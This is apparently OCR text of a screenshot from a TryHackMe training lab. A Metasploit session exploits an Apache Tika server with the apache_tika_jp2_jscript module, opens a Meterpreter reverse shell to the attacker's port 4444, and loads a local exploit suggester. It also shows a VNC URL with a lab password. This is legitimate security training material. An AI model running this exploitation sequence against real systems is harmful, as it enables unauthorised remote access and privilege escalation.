 TryHackMe | Dashboard
TryHackMe | CyberLens
THM Browser-Based
Google Translate
vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=3bc51a9f578e6add&proxyIP=10.10.218.116&resize=remote
Applications Places System Mon 20 May, 10:37 AttackBox IP:10.10.218.116
Metasploit
File Edit View Search Terminal Tabs Help
Metasploit nmap connection-info
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.144.210:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.144.210:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.144.210:61777/meta
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Sending stage (175686 bytes) to 10.10.144.210
[*] Meterpreter session 1 opened (10.10.218.116:4444 -> 10.10.144.210:49762) at 2024-05-20 09:22:53 +0100
meterpreter > background
[*] Backgrounding session 1...
sf6 exploit(windows/http/apache_tika_jp2_jscript) > use post/multi/recon/local_exploit_suggester
sf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > sessions -i
Active sessions
===============
Id Name Type Information Connection
1
68°F
Mostly sunny
Search
ENG
12:37 PM
5/20/2024